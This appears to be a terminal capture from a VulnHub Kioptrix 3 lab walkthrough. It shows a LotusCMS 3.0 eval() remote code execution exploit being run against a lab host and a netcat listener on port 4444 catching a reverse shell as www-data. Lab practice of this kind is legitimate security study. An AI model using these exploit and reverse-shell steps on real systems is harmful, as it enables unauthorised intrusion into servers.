 root@kali: ~/vulnHub/kioptrix3/19
┌──(root💀kali)-[~/vulnHub/kioptrix3/192.168.1.95/exploit]
└─# python lotus_eval.py 192.168.1.95 / 192.168.1.1 4444
LotusCMS 3.0 Eval() Remote Code Execution Exploit.
Comes with free forkbombs!
[+] Preparing for hax
[!] Please run nc -lvp 4444 on your listener
Press Enter to Fire...
[*] Sending malicious request...
[?] g0tr00t?
root@kali: ~/vulnHub/kioptrix3/19
┌──(root💀kali)-[~/vulnHub/kioptrix3/192.168.1.95/exploit]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.1] from (UNKNOWN) [192.168.1.95] 38769
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$